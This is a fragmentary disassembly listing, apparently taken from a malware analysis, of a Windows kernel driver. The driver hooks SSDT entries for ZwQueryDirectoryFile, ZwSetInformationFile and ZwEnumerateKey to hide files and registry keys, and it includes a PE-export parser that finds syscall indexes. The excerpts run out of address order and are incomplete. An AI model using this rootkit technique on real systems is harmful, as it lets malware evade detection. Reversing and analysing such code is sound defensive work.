 .text:00013490 fnSetHooks proc near ; CODE XREF: fnDriverEntry:loc_10829↑p
.text:00013490
.text:00013490 Status = dword ptr -8
.text:00013490 pNtdll = dword ptr -4
.text:00013490
.text:00013490 mov edi, edi
.text:00013492 push ebp
.text:00013493 mov ebp, esp
.text:00013495 sub esp, 8
.text:00013498 mov [ebp+Status], 0
.text:0001349F lea eax, [ebp+pNtdll]
.text:000134A2 push eax
.text:000134A3 call fnGetNtdllBaseAddress
.text:000134A3
.text:000134A8 mov [ebp+Status], eax
.text:000134AB cmp [ebp+Status], 0
.text:000134AF jge short loc_134B9
.text:000134AF
.text:000134FD loc_134FD: ; CODE XREF: fnSetHooks+30↑
.text:000134FD mov edx, [ebp+pNtdll]
.text:00013500 push edx
.text:00013501 push offset pZwQueryDirectoryFile
.text:00013506 push offset fnHideZwQueryDirectoryFile
.text:0001350B push offset aZwquerydirecto ; "ZwQueryDirectoryF
.text:00013510 call fnModifySSDTItem
.text:00013510
.text:00013515 mov eax, [ebp+pNtdll]
.text:00013518 push eax
.text:00013519 push offset pZwSetInformationFile
.text:0001351E push offset fnHideNtSetInformationFile
.text:00013523 push offset aZwsetinformati ; "ZwSetInformationF
.text:00013528 call fnModifySSDTItem
.text:00013528
.text:0001352D mov ecx, [ebp+pNtdll]
.text:00013530 push ecx
.text:00013531 push offset pZwEnumerateKey
.text:00013536 push offset fnHideZwEnumerateKey
.text:0001353B push offset aZwenumeratekey ; "ZwEnumerateKey"
.text:00013540 call fnModifySSDTItem
.text:00013540
.text:00013663 fnGetFunctionSSDTIndexWithPEParse
.text:00013663 mov ebp, esp
.text:00013665 sub esp, 38h
.text:00013668 push ebx
.text:00013669 push esi
.text:0001366A push edi
.text:0001366B mov [ebp+var_20], 0
.text:00013672 mov [ebp+var_24], 0
.text:00013679 mov [ebp+var_10], 0
.text:00013680 mov [ebp+var_18], 0
.text:00013687 mov edi, [ebp+pPEFile]
.text:0001368A mov eax, [edi+3Ch]
.text:0001368D mov edx, [edi+eax+78h]
.text:00013691 add edx, edi
.text:00013693 mov ecx, [edx+18h]
.text:00013696 mov [ebp+var_10], ecx
.text:00013699 mov ebx, [edx+20h]
.text:0001369C add ebx, edi
.text:0001369E mov [ebp+var_20], ebx
.text:00013560 fnModifySSDTItem proc near ; CODE XREF: fnSetHooks+80↑p
.text:00013560 ; fnSetHooks+98↑p ...
.text:00013560
.text:00013560 var_C = dword ptr -0Ch
.text:00013560 Index = dword ptr -8
.text:00013560 var_4 = dword ptr -4
.text:00013560 pszFunctionName = dword ptr 8
.text:00013560 pfnNewHandler = dword ptr 0Ch
.text:00013560 ppfnOldHandler = dword ptr 10h
.text:00013560 pPEFile = dword ptr 14h
.text:00013560
.text:00013560 mov edi, edi
.text:00013562 push ebp
.text:00013563 mov ebp, esp
.text:00013565 sub esp, 0Ch
.text:00013568 push ebx
.text:00013569 mov eax, [ebp+pszFunctionName]
.text:0001356C push eax ; int
.text:0001356D mov ecx, [ebp+pPEFile]
.text:00013570 push ecx ; pPEFile
.text:00013571 call fnGetFunctionSSDTIndexWithPEParse ; return eax->SSDT index
.text:00013571